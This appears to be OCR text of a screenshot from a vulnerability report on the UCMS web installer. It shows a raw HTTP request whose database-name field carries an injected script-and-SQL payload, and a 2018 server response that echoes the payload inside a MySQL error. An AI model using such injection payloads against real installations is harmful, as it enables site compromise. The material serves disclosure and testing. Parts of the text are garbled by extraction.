 POST /ucms/install/index.php?step=2 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:62.0) Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://127.0.0.1/ucms/install/index.php?step=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 262
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
database=mysqlpdo&mysql_host=127.0.0.1&mysql_dbname=
`)<script>alert(1);</script>;--+&mysql_user=root&mysql_
password=root&sqlite_dbfile=7be080e12d086888.db&tableex
=ucms_&systemdomain=&urlrewrite=0&uuuadminname=admin&uu
uadminpassword=admin&uuuadminpassword2=admin
HTTP/1.1 200 OK
Date: Tue, 11 Sep 2018 13:30:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 410
Connection: close
Content-Type: text/html
<FONT COLOR="#FF0000">You have an error in your SQL
syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near
')<script>alert(1);</script>;--`' at line
1</FONT><meta http-equiv="Content-Type"
content="text/html;
charset=UTF-8">□□□□□□□,□□□□□mysql□□`)<script>alert(1);<
/script>;--□□□□□□□□□□,□□□□□□□□□